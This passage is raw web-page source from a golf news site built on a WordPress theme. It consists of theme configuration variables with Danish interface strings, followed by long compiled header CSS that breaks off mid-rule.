var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1b6c150c28";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 